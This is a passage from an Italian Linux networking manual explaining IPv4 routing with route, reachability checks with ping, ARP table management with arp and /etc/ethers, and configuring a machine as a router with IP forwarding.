

Tabella 90.2. Intestazioni della tabella di instradamento.

#### • '**Ref**'

non viene utilizzata questa informazione dal kernel Linux e di conseguenza, l'informazione appare sempre azzerata.

I tipi di informazioni che possono essere rappresentati nella colonna '**Flags**' sono elencati nella tabella 90.3.



Tabella 90.3. Significato delle lettere e dei simboli utilizzati nella colonna '**Flags**' della tabella di instradamento.

#### Esempi

# **route add -host 127.0.0.1**

Attiva l'instradamento verso l'interfaccia locale *loopback*.

# **route add -net 192.168.1.0 netmask 255.255.255.0**

Attiva l'instradamento della rete 192.168.1.0 che utilizza la maschera di rete 255.255.255.0.

# **route add -net 192.168.1.0 netmask 255.255.255.0 dev eth0**

Esattamente come nell'esempio precedente, ma in più, viene indicato esplicitamente il nome dell'interfaccia.

```
# route add -net 192.168.2.0 netmask 255.255.255.0 gw 192.168.1.254
```
Attiva l'instradamento della rete 192.168.2.0 che utilizza la maschera di rete 255.255.255.0, attraverso il router 192.168.1.254 per il quale era già stato definito un instradamento precedentemente.

# **route add default gw 192.168.1.254**

Attiva l'instradamento predefinito (nel caso che non siano disponibili altre possibilità) attraverso il router 192.168.1.254. La parola '**default**' fa automaticamente riferimento all'indirizzo IP 0.0.0.0.

# **route add 10.0.0.0 netmask 255.0.0.0 reject**

Definisce un instradamento il cui accesso deve essere impedito.

\$ **route**

Mostra la tabella di instradamento attuale.

## 90.5 Verifica di un instradamento

La definizione degli instradamenti, serve per stabilire un collegamento con le interfacce di altri elaboratori. Quando anche le tabelle di instradamento degli altri elaboratori sono corrette, si può verificare che le comunicazioni siano possibili attraverso il programma '**ping**'.

'**ping**' permette di inviare una richiesta di eco a un indirizzo determinato, ovvero, a un'interfaccia determinata. Si riesce a ottenere l'eco solo se l'instradamento verso quell'indirizzo è funzionante e, nello stesso modo, se è attivo quello di ritorno gestito a partire dall'indirizzo di destinazione.

'**ping**' permette l'utilizzo di molte opzioni, anche se di solito si indica semplicemente l'indirizzo di destinazione.

Normalmente si procede controllando prima l'indirizzo della propria interfaccia locale, quindi, via via si tenta di raggiungere indirizzi più lontani.

## 90.5.1 \$ ping

### ping [*opzioni*] *indirizzo*

'**ping**' permette di inviare una richiesta di eco a un indirizzo, utilizzando il protocollo ICMP, verificando di ricevere tale eco in modo corretto. '**ping**' viene usato quasi sempre senza opzioni, in modo da ottenere una richiesta di eco continuo, a intervalli di un secondo, che può essere interrotta attraverso la tastiera con la combinazione [ *Ctrl+c* ]. Tuttavia, dal momento che '**ping**'serve a scoprire dei problemi negli instradamenti e nel sistema di trasporto generale, può essere conveniente intervenire sulla dimensione dei pacchetti trasmessi e sul loro contenuto.

#### Alcune opzioni

#### -c *quantità*

Conclude i funzionamento di '**ping**' dopo aver ricevuto il numero indicato di risposte.

-f

Invia la maggior quantità possibile di pacchetti di richiesta, limitandosi a segnalare graficamente la quantità di quelli che risultano persi, cioè per i quali non si ottiene l'eco di risposta. Serve per analizzare pesantemente un tratto di rete, e questa possibilità va usata con prudenza.

Proprio a causa della pericolosità di tale opzione, questa può essere richiesta solo dall'utente '**root**'.

#### -i *n\_secondi\_pausa*

Permette di stabilire una pausa, espressa in secondi, tra l'invio di una richiesta di eco e la successiva. Se non viene utilizzata l'opzione '**-f**', il valore predefinito di questa è di un secondo.

#### -p *stringa\_di\_riempimento*

Permette di aggiungere un massimo di 16 byte ai pacchetti utilizzati da '**ping**', specificandone il contenuto in esadecimale. Ciò può essere utile per verificare il passaggio di pacchetti che hanno contenuti particolari, e che per qualche ragione possono avere delle difficoltà.

#### -s *dimensione*

Permette di definire la dimensione dei pacchetti utilizzati, a cui si aggiunge l'intestazione ICMP. Il valore predefinito è di 56 byte a cui si aggiungono 8 byte di intestazione (64 in tutto).

#### Esempi

#### \$ **ping 192.168.1.1**

Invia una richiesta di eco all'indirizzo 192.168.1.1, a intervalli regolari di un secondo, fino a che riceve un segnale di interruzione.

\$ **ping -c 1 192.168.1.1**

Invia una richiesta di eco all'indirizzo 192.168.1.1 e termina di funzionare quando riceve la prima risposta di eco.

\$ **ping -p ffffffff 192.168.1.1**

Invia una richiesta di eco all'indirizzo 192.168.1.1, utilizzando pacchetti contenenti una serie di 32 bit a uno  $(FFFFFFF_{16})$ .

```
$ ping -s 30000 192.168.1.1
```
Invia una richiesta di eco all'indirizzo 192.168.1.1, utilizzando pacchetti lunghi 30 000 byte, oltre all'intestazione ICMP.

# 90.6 Instradamento attraverso un'interfaccia

Quando si configura un'interfaccia di rete e gli si attribuisce l'indirizzo IP, dal momento che esiste una maschera di rete indicata espressamente o predefinita, sembrerebbe implicito che tutte le comunicazioni dirette a quella rete debbano passare automaticamente per quell'interfaccia. In effetti, le cose sono, o dovrebbero essere così. Ma il percorso deve essere indicato ugualmente in modo esplicito.

In realtà, quando si utilizza '**route**', non è necessario fare riferimento direttamente a delle interfacce, bastano gli indirizzi e successivamente vale il ragionamento precedente: il kernel, in base agli indirizzi utilizzati, determina l'interfaccia in grado di comunicare con questi. Naturalmente, questo ragionamento non funziona sempre, e quando ci si accorge che le cose non vanno come si vuole, basta aggiungere il nome dell'interfaccia.

### 90.6.1 Loopback

La definizione dell'instradamento per gli indirizzi locali di *loopback* è obbligatoria. Si utilizza semplicemente il comando seguente:

```
# route add -net 127.0.0.0
```
La tabella di instradamento che si ottiene viene descritta di seguito.

```
$ route -n[ Invio ]
```


Dal momento che in precedenza era stato assegnato all'interfaccia '**lo**' (*loopback*) l'indirizzo 127.0.0.1 e la maschera di rete era 255.0.0.0 (nell'esempio visto in precedenza, la maschera di rete veniva attribuita in modo predefinito), '**route**' determina da solo che tutto il traffico per la rete 127.0.0.0 deve passare per questa interfaccia, e di conseguenza aggiorna la tabella di instradamento.

Di solito la rete 127.0.0.0 serve a raggiungere solo l'indirizzo 127.0.0.1, quindi, spesso si preferisce inserire solo quest'ultimo nella tabella di instradamento. In pratica si utilizza il comando '**route add 127.0.0.1**'.

La verifica dell'instradamento è semplice, basta provare a richiedere un eco all'interfaccia '**lo**'.

```
$ ping 127.0.0.1[ Invio ]
```

```
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.4 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.3 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.3 ms
```
64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.3 ms

[ *Ctrl+c* ]

```
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.3/0.3/0.4 ms
```
# 90.6.2 Ethernet

Le schede di rete Ethernet sono usate per la connessione a una rete locale e per questo sono potenzialmente in grado di offrire un collegamento con tutti gli indirizzi che ricadono all'interno della rete logica di cui fanno parte.<sup>2</sup>

<sup>2</sup>Si parla di connessione broadcast.

Quando si stabilisce un instradamento che utilizza questo tipo di interfaccia, è preferibile l'indicazione dell'intera rete logica a cui appartiene.<sup>3</sup>

Seguendo l'esempio visto in precedenza nella sezione che riguardava la configurazione di una scheda Ethernet, dal momento che questa si trovava a operare nella rete 192.168.1.0, l'instradamento corretto si ottiene con il comando seguente:

```
# route add -net 192.168.1.0
```
La tabella di instradamento che ne deriva viene descritta di seguito.

```
$ route -n[ Invio ]
```


Vale lo stesso discorso fatto nel caso dell'interfaccia di *loopback*: in base alla maschera di rete attribuita (esplicitamente o in modo predefinito) all'interfaccia '**eth0**', '**route**' determina da solo che tutto il traffico per la rete 192.168.1.0 deve passare per questa interfaccia, e di conseguenza aggiorna la tabella di instradamento.

Volendo è possibile indicare un instradamento specifico per ogni destinazione. Nell'esempio seguente si aggiunge l'instradamento per alcuni elaboratori: si deve utilizzare '**route**' più volte.

```
# route add -host 192.168.1.1
```

```
# route add -host 192.168.1.2
```

```
# route add -host 192.168.1.3
```

```
# route add -host 192.168.1.4
```
Si ottiene una tabella di instradamento simile a quella seguente:

```
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
192.168.1.1 * 255.255.255.255 UH 0 0 0 eth0
192.168.1.2 * 255.255.255.255 UH 0 0 0 eth0
192.168.1.3 * 255.255.255.255 UH 0 0 0 eth0
192.168.1.4 * 255.255.255.255 UH 0 0 0 eth0
```
Anche l'indirizzo dell'interfaccia locale, quella del proprio elaboratore, è raggiungibile solo se è stato specificato un instradamento. Quando si indicava un instradamento della rete, questa veniva inclusa automaticamente nel gruppo; nel caso si voglia indicare dettagliatamente ogni indirizzo da raggiungere, se si vuole accedere anche alla propria interfaccia, occorre inserirla nella tabella di instradamento. Nell'esempio visto sopra, viene aggiunto anche l'indirizzo 192.168.1.1 per questo scopo.

La verifica dell'instradamento deve essere fatta inizialmente controllando l'interfaccia locale, quindi tentando di raggiungere l'indirizzo di un altro elaboratore sulla rete. Naturalmente, occorre che quell'elaboratore abbia una tabella di instradamento corretta.

```
$ ping 192.168.1.1[ Invio ]
```

```
PING 192.168.1.1 (192.168.1.1): 56 data bytes
64 bytes from 192.168.1.1: icmp_seq=0 ttl=64 time=0.5 ms
64 bytes from 192.168.1.1: icmp_seq=1 ttl=64 time=0.4 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=64 time=0.4 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=64 time=0.4 ms
```
[ *Ctrl+c* ]

--- 192.168.1.1 ping statistics --- 4 packets transmitted, 4 packets received, 0% packet loss

<sup>3</sup>Teoricamente sarebbe possibile indicare un instradamento per ogni elaboratore che si intende raggiungere, ma questo è decisamente poco conveniente dal punto di vista pratico.

round-trip  $min/avg/max = 0.4/0.4/0.5$  ms

```
$ ping 192.168.1.2[ Invio ]
```

```
PING 192.168.1.2 (192.168.1.2): 56 data bytes
64 bytes from 192.168.1.2: icmp_seq=0 ttl=64 time=1.1 ms
64 bytes from 192.168.1.2: icmp_seq=1 ttl=64 time=1.1 ms
64 bytes from 192.168.1.2: icmp_seq=2 ttl=64 time=1.1 ms
64 bytes from 192.168.1.2: icmp_seq=3 ttl=64 time=1.1 ms
```
[ *Ctrl+c* ]

```
--- 192.168.1.2 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 1.1/1.1/1.1 ms
```
### 90.6.3 PLIP

La connessione PLIP, essendo di tipo punto-punto, ammette la presenza di due soli elaboratori. In questo senso, l'indicazione di un instradamento verso una rete non è sensato, anche se possibile. È necessario aggiungere semplicemente un instradamento verso l'indirizzo all'altro capo, e comunque è utile aggiungere l'instradamento anche all'indirizzo locale.

È importante però fare una considerazione. Se con la configurazione dell'interfaccia è stata specificata una maschera di rete 255.255.255.255, '**route**' richiederà l'indicazione dell'interfaccia attraverso cui inserire l'instradamento.

Seguendo l'esempio già visto, in cui l'indirizzo dell'interfaccia PLIP locale, '**plip1**', era 192.168.1.1 e quello dell'altro capo era 192.168.1.2, si può utilizzare il comando seguente:

#### # **route add -host 192.168.1.2 plip1**

La tabella di instradamento che si ottiene viene descritta di seguito.

```
$ route -n[ Invio ]
```


Come accennato, è opportuno aggiungere anche l'instradamento per l'indirizzo locale.

```
# route add -host 192.168.1.1 plip1
```
Per verificare gli instradamenti, si può provare come al solito con '**ping**'.

\$ **ping 192.168.1.2**

#### 90.6.4 Indicazione precisa dell'interfaccia

Nelle sezioni precedenti sono state viste solo situazioni normali, in cui non esiste la necessità di indicare espressamente l'interfaccia attraverso la quale deve passare il traffico per un certo indirizzo.

Potrebbe però capitare che due o più interfacce si trovino a essere collegate a reti fisiche differenti, ma aventi lo stesso indirizzo, o per le quali si possa fare confusione. Si può analizzare il caso seguente:

Un elaboratore viene utilizzato per una connessione in una rete locale Ethernet il cui indirizzo sia 192.168.1.0 e contemporaneamente per una connessione PLIP con un portatile. Per l'interfaccia Ethernet si vuole utilizzare l'indirizzo 192.168.1.1. Per la connessione PLIP si vogliono usare indirizzi appartenenti alla stessa rete appena vista, e precisamente 192.168.1.2 per l'interfaccia locale e 192.168.1.3 per quella dell'elaboratore portatile all'altro capo.

Le interfacce vengono configurate nel modo seguente:

```
# ifconfig eth0 192.168.1.1 netmask 255.255.255.0
```

```
# ifconfig plip1 192.168.1.2 pointopoint 192.168.1.3
```
Nel momento in cui si vogliono definire gli instradamenti, conviene fare esplicitamente riferimento alle interfacce.

```
# route add -net 192.168.1.0 dev eth0
```
#### # **route add -host 192.168.1.3 dev plip1**

il risultato che si ottiene è il seguente:

Kernel IP routing table

```
# route -n
```


Si osservi il fatto che l'instradamento verso l'indirizzo 192.168.1.3 appare per primo nella tabella degli instradamenti. È per questo che i pacchetti diretti a quell'indirizzo prendono la strada giusta attraverso l'interfaccia '**plip1**'.

# 90.7 ARP

Nel capitolo introduttivo alle reti TCP/IP, si è accennato al protocollo ARP, con il quale si ottengono le corrispondenze tra indirizzi di livello 2 (collegamento dati) e indirizzi di livello 3 (rete), ovvero IP nel nostro caso. In particolare si è parlato di una tabella ARP che viene mantenuta automaticamente da ogni nodo durante il suo funzionamento.

Potrebbe essere interessante ispezionare, ed eventualmente modificare, il contenuto di questa tabella ARP. Questo si fa con il programma '**arp**'.

Ci sono situazioni in cui il protocollo ARP non può funzionare, e in quelle situazioni è possibile predisporre una tabella ARP preconfezionata attraverso la configurazione di un file: '/etc/ethers'.

### 90.7.1 # arp

arp *opzioni*

'**arp**' permette di ispezionare e di modificare la tabella ARP del sistema.

Alcune opzioni

-n | --numeric

Mostra solo indirizzi numerici invece di tentare di determinare i nomi simbolici dei nodi.

-a [*host*] | --display [*host*]

Mostra le voci corrispondenti a un nodo particolare, oppure tutti gli abbinamenti conosciuti.

-d *host* | --delete *host*

Elimina le voci riferite al nodo indicato.

-s *host indirizzo\_fisico*

Crea una voce nella tabella ARP, abbinando l'indirizzo di un nodo a un indirizzo fisico (generalmente si tratta di un indirizzo Ethernet).

-f *file* | --file *file*

Indica un file da utilizzare per caricare delle voci nella tabella ARP. Generalmente, quando le interfacce sono di tipo Ethernet, questo file è rappresentato da '/etc/ethers'.

Esempi

# **arp -a**

Elenca tutte le voci accumulate nella tabella ARP.

# **arp -a 192.168.1.2**

Mostra le voci riferite esclusivamente al nodo 192.168.1.2.

IPv4: configurazione, instradamento e verifiche 941

# **arp -n -a 192.168.1.2**

Come nell'esempio precedente, mostrando solo indirizzi numerici.

```
# arp -d 192.168.1.2
```
Cancella le voci riferite al nodo 192.168.1.2 contenute nella tabella ARP.

```
# arp -s 192.168.1.2 00:01:02:03:04:05
```
Assegna permanentemente (per la durata del funzionamento del sistema) l'indirizzo Ethernet 00:01:02:03:04:05 all'indirizzo IP 192.168.1.2.

```
# arp -f /etc/ethers
```
Legge il file '/etc/ethers' e utilizza il contenuto per definire delle voci permanenti nella tabella ARP.

# 90.7.2 /etc/ethers

Il file '/etc/ethers' può essere usato per configurare a priori l'abbinamento tra indirizzi Ethernet (livello 2 del modello ISO/OSI) e indirizzi IP. Questo file può contenere esclusivamente delle righe composte da due elementi: l'indirizzo IP (o il nome) corrispondente a un'interfaccia, e a fianco l'indirizzo Ethernet corrispondente. Si osservi l'esempio seguente:

```
192.168.1.2 00:01:02:03:04:05
192.168.1.3 00:14:02:23:07:1c
192.168.1.4 00:00:03:2d:00:0b
```
# 90.8 Instradamento attraverso un router

Quando si ha la necessità di raggiungere una destinazione che non si trova a essere connessa con la rete fisica a cui si accede, c'è bisogno di un intermediario, ovvero un elaboratore connesso alla stessa rete fisica a cui accede l'elaboratore locale, che sia in grado di inoltrare i pacchetti alle destinazioni richieste. Questo elaboratore è il router, anche se nel linguaggio corrente si usa prevalentemente il termine gateway che però non è esatto.





Per poter definire un instradamento attraverso un router bisogna che prima, l'elaboratore che svolge questa funzione, sia raggiungibile attraverso una rete locale e per mezzo di instradamenti già definiti.

La verifica di un instradamento che fa uso di un router è più delicata: si comincia con una richiesta di eco ICMP (*ping*) verso la propria interfaccia locale, quindi verso il router, e successivamente si tenta di raggiungere qualcosa che si trova oltre il router.

# 90.8.1 Router per accedere ad altre reti

Una rete locale potrebbe essere articolata in sottoreti in modo da evitare di sovraffollare di traffico un'unica rete. Per fare in modo che le sottoreti possano comunicare tra loro in caso di necessità, si devono utilizzare i router che funzionano come ponti tra una sottorete e un'altra.

In questo modo, quando si indica un instradamento che fa riferimento a un router, lo si definisce per una particolare rete logica, quella a cui il router è in grado di accedere.

Nell'esempio seguente, il router 192.168.1.254 viene utilizzato per accedere alla rete 192.168.7.0.<sup>4</sup>

#### # **route add -net 192.168.7.0 gw 192.168.1.254**

L'instradamento verso la rete locale 192.168.1.0 era già stato definito, e ciò in modo da poter raggiungere il router stesso.

\$ **route -n**[ *Invio* ]



Se il router è in grado di raggiungere anche altre reti, non si fa altro che inserire gli instradamenti relativi nel modo appena visto.

# **route add -net 192.168.77.0 gw 192.168.1.254**[ *Invio* ]

\$ **route**[ *Invio* ]



# 90.9 Instradamento predefinito

Quando si vuole fare riferimento a tutti gli indirizzi possibili, si utilizza il numero IP 0.0.0.0, corrispondente al nome simbolico '**default**'. Per indicare un instradamento che permette di raggiungere tutte le destinazioni che non sono state specificate diversamente, si utilizza questo indirizzo simbolico.

Da un punto di vista puramente logico, l'indirizzo 0.0.0.0 corrisponde effettivamente alla rete che comprende tutti gli indirizzi possibili, quindi un instradamento che fa riferimento alla rete 0.0.0.0 è quello per «tutti gli indirizzi».

Teoricamente, è possibile utilizzare l'instradamento predefinito per accedere alla rete locale, ma questo è comunque un approccio sconsigliabile. Nell'esempio seguente si utilizza il nome simbolico '**default**' per indicare l'indirizzo di rete 0.0.0.0 e l'interfaccia viene definita esplicitamente.

#### # **route add -net default dev eth0**

Anche se la maschera di rete attribuita a quell'interfaccia era quella normale della classe C, e quindi 255.255.255.0, questa dichiarazione permette di inoltrare attraverso di essa qualsiasi tipo di indirizzo. La presenza di questa maschera di rete costringe invece a indicare esplicitamente l'interfaccia di rete, altrimenti il kernel non sa a chi assegnare l'instradamento.

```
$ route -n[ Invio ]
```


L'uso di un instradamento predefinito sulla propria rete locale, può avere effetti deleteri: l'echo ICMP (*ping*) può funzionare correttamente, mentre altre connessioni che richiedono protocolli più sofisticati possono trovarsi in difficoltà. Questo è particolarmente vero in presenza di connessioni PLIP.

L'approccio più comune consiste invece nel definire l'instradamento '**default**' come passante per un router: potrebbe trattarsi di un router che permette di accedere a tutte le altre sottoreti esistenti.

<sup>4</sup>È importante considerare il fatto che il router viene visto con questo indirizzo da questa parte, ovvero, sulla rete locale 192.168.1.0. L'interfaccia del router connessa con l'altra rete locale avrà un indirizzo diverso, confacente con l'indirizzo di quella rete.

IPv4: configurazione, instradamento e verifiche 943

# **route add -net default gw 192.168.1.254**

L'instradamento verso la rete locale 192.168.1.0 era già stato definito in modo da poter raggiungere il router.

```
$ route -n[ Invio ]
```


# 90.10 Router

Un elaboratore che debba fungere da router richiede alcune caratteristiche particolari:

- un kernel compilato in modo da consentire l'inoltro di pacchetti da un'interfaccia a un'altra (nelle versioni vecchie del kernel Linux era necessario abilitare l'opzione *IP: forwarding/gatewaying* 21.2.7);
- due o più interfacce di rete connesse ad altrettante reti fisiche differenti;
- la configurazione corretta di ogni interfaccia di rete;
- una tabella di instradamento in grado di permettere l'accesso a tutte le reti che si diramano dalle interfacce di rete installate.

Quando il kernel dispone della funzionalità di *forwarding/gatewaying* (nei kernel recenti è implicita), questa può essere controllata attraverso un file del file system virtuale '/proc/'. Per motivi di sicurezza, alcune distribuzioni GNU/Linux sono predisposte in modo da disattivare questa funzionalità attraverso uno dei comandi inseriti nella procedura di inizializzazione del sistema. Per riattivare il *forwarding/gatewaying*, si può agire nel modo seguente:

```
# echo 1 > /proc/sys/net/ipv4/ip_forward
```
### 90.10.1 Router unico per tutte le reti

La situazione più comune in una piccola rete è quella in cui tutte le reti sono connesse a un router unico. Negli esempi che seguono si fa riferimento alla situazione seguente:

- rete A Ethernet 192.168.1.0
	- **–** l'interfaccia del router connessa su questa rete è '**eth0**'
	- **–** l'indirizzo dell'interfaccia connessa su questa rete è 192.168.1.254
- rete B Ethernet 192.168.2.0
	- **–** l'interfaccia del router connessa su questa rete è '**eth1**'
	- **–** l'indirizzo dell'interfaccia connessa su questa rete è 192.168.2.254
- connessione PLIP con il portatile 192.168.3.1
	- **–** l'interfaccia del router connessa su questa rete è '**plip1**'
	- **–** l'indirizzo dell'interfaccia connessa su questa rete è 192.168.3.254

All'interno del router si dovranno configurare le interfacce di rete nel modo seguente:

```
# ifconfig eth0 192.168.1.254 netmask 255.255.255.0
```

```
# ifconfig eth1 192.168.2.254 netmask 255.255.255.0
```

```
# ifconfig plip1 192.168.3.254 pointopoint 192.168.3.1
```
Successivamente si devono definire gli instradamenti.

# **route add -net 192.168.1.0 netmask 255.255.255.0**



Figura 90.2. Schema dell'esempio di un router connesso su due reti e a un portatile attraverso un cavo PLIP.

# **route add -net 192.168.2.0 netmask 255.255.255.0**

# **route add -host 192.168.3.1 plip1**

# **route add -host 192.168.3.254 plip1**

Dal punto di vista del router è tutto finito. Gli altri elaboratori dovranno definire degli instradamenti opportuni in modo da utilizzare il router quando necessario. In particolare, gli elaboratori connessi alla rete A (192.168.1.0), per poter accedere agli altri elaboratori della propria rete locale e delle altre due raggiungibili tramite il router, dovranno inserire gli instradamenti seguenti.

# **route add -net 192.168.1.0 netmask 255.255.255.0**

# **route add -net 192.168.2.0 netmask 255.255.255.0 gw 192.168.1.254**

# **route add -host 192.168.3.1 gw 192.168.1.254**

Dal momento però che non si può accedere ad alcuna altra rete, si può utilizzare la rete '**default**'. Sempre dal punto di vista degli elaboratori della rete A, si possono definire gli instradamenti nel modo seguente:

# **route add -net 192.168.1.0 netmask 255.255.255.0**

# **route add -net default gw 192.168.1.254**

Il caso dell'elaboratore portatile connesso attraverso la porta parallela con un cavo PLIP, è un po' particolare: è evidente che tutto il traffico debba essere filtrato dal router, a parte quello diretto proprio al router stesso. Dal punto di vista del portatile si devono definire gli instradamenti seguenti.

# **route add -host 192.168.3.254 plip1**

# **route add -host 192.168.3.1 plip1**

```
# route add -net default gw 192.168.3.254
```
#### 90.10.2 Router verso un altro router

Quando la rete diventa complicata, ci può essere la necessità di utilizzare più router per collegare insieme le diverse sottoreti. In tal caso, evidentemente, la tabella di instradamento dei router si troverà a contenere instradamenti che a loro volta utilizzano altri router.

Negli esempi che seguono si fa riferimento alla situazione seguente:

• rete A Ethernet 192.168.1.0

IPv4: configurazione, instradamento e verifiche 945

- **–** l'interfaccia del router A connessa su questa rete è '**eth0**' e ha l'indirizzo 192.168.1.254
- rete R Ethernet 192.168.254.0 utilizzata esclusivamente per collegare i router
	- **–** l'interfaccia del router A connessa su questa rete è '**eth1**' e ha l'indirizzo 192.168.254.1
	- **–** l'interfaccia del router B connessa su questa rete è '**eth1**' e ha l'indirizzo 192.168.254.2
- rete B Ethernet 192.168.2.0
	- **–** l'interfaccia del router B connessa su questa rete è '**eth0**' e ha l'indirizzo 192.168.2.254

